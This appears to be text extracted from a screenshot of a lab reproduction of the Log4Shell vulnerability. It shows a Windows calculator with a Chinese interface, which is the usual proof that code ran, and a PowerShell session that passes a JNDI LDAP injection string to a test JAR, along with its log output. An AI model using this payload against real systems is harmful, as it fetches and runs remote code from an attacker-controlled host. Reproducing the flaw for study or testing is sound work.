 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Windows PowerShell
10:37:09.168 [main] ERROR Main - ldap://10.37.129.2:1389/iczwkk
C:\Users\k\Desktop>java -jar LogTest.jar ${jndi:ldap://10.37.129.2:1389/iczwkk}
10:37:52.387 [main] ERROR Main - ${jndi:ldap://10.37.129.2:1389/iczwkk}
C:\Users\k\Desktop>